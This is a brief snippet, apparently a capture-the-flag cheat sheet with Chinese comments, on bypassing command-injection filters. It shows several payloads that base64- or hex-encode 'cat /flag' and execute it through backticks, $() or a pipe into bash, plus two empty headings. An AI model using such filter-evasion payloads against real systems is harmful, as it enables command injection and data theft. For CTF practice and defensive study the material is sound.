 //base64编码绕过,编码cat /flag，反引号、| bash、$()用于执行系统命令
`echo Y2F0IC9mbGFn | base64 -d`
echo Y2F0IC9mbGFn | base64 -d | bash
$(echo Y2F0IC9mbGFn | base64 -d)
//hex编码绕过，编码cat /flag,| bash用于执行系统命令
echo '636174202f666c6167' | xxd -r -p | bash
//shellcode编码
//十六进制编码